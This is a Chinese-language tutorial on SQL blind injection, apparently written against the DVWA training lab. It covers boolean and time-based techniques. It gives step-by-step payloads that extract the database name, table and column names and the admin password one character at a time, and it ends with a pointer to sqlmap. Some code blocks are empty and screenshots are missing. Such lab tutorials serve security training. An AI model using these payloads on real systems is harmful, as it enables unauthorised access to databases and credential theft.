# SQL Blind Injection

## sql盲注概述

sql盲注可以分为布尔型，延迟注入等类型，二者的原理大致相同。

1. 布尔盲注：　布尔很明显Ture跟Fales，也就是说它只会根据你的注入信息返回Ture跟Fales，也就没有了之前的报错信息。

2. 时间盲注：　界面返回值只有一种,true 无论输入任何值 返回情况都会按正常的来处理。加入特定的时间函数，通过查看web页面返回的时间差来判断注入的语句是否正确。

sql盲注常用的函数：

``````
lenght() 返回字符串的长度，例如可以返回数据库名字的长度

substr() 用来截取字符串

ascii() 返回字符的ascii码

sleep(n) 将程序挂起一段时间，n为n秒

if(expr1,expr2,expr3) 判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句
``````

## Low等级1. 判断是否存在注入，注入是字符型还是数字型1. 猜解当前数据库名

``````

``````

``````

...
``````

1. 猜解数据库中的表名

``````
1' and (select count (table_name) from information_schema.tables where table_schema=database())=1 # 显示不存在

1' and (select count (table_name) from information_schema.tables where table_schema=database() )=2 # 显示存在
``````

``````
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在

1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在

...

1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在
``````

``````
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在

1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在

1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在

1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在

1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在
``````

...

1. 猜解表中的字段名

``````
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1 # 显示不存在

…

1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 # 显示存在
``````

``````
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1 # 显示不存在

…

1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 # 显示存在
``````

1. 猜解用户名密码

``````
1' and (select count(*) from users where user = 'admin') = 1 #
``````

``````
1' and ascii(substr((select password from users where user = 'admin' limit 1),1,1)) >= 97 and ascii(substr((select password from users where user = 'admin' limit 1),1,1)) <= 109 #
``````

...

1. 判断是否存在注入，注入是字符型还是数字型
``````

``````

1. 猜解当前数据库名

``````
1’ and if(length(database())=1,sleep(5),1) # 没有延迟

1’ and if(length(database())=2,sleep(5),1) # 没有延迟

1’ and if(length(database())=3,sleep(5),1) # 没有延迟

1’ and if(length(database())=4,sleep(5),1) # 明显延迟
``````

``````
1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明显延迟

…

1’ and if(ascii(substr(database(),1,1))<100,sleep(5),1)# 没有延迟

1’ and if(ascii(substr(database(),1,1))>100,sleep(5),1)# 没有延迟
``````

1. 猜解数据库中的表名

``````
1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=1,sleep(5),1)# 没有延迟

1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=2,sleep(5),1)# 明显延迟
``````

``````
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1) # 没有延迟

…

1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) # 明显延迟
``````

1. 猜解表中的字段名

``````
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=1,sleep(5),1)# 没有延迟

…

1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=8,sleep(5),1)# 明显延迟
``````

``````
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1,sleep(5),1) # 没有延迟

…

1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7,sleep(5),1) # 明显延迟
``````

1. 猜解用户名密码

## High等级## 使用sqlmap进行注入

sql盲注使用手工的方式简直能把人搞崩溃,幸亏有sqlmap这种自动化工具来帮忙. 这里仅演示High等级的sqlmap注入,其它等级和sql回显注入相同,参考上篇文章.## 参考文章

https://www.freebuf.com/articles/web/120985.html

https://www.jianshu.com/p/65f05e7cc957